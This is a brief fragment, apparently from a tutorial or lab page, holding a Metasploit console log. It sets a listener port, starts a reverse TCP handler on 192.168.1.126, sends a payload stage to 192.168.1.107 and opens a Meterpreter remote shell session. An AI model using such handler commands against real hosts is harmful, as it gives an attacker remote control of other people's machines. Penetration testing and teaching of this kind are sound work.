 msf exploit(handler) > set LPORT 4895
LPORT => 4895
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.126:4895
[*] Sending stage (69873 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.126:4895 -> 192.168.1.107:50579) at
2017-12-01 23:01:31 +0100
meterpreter >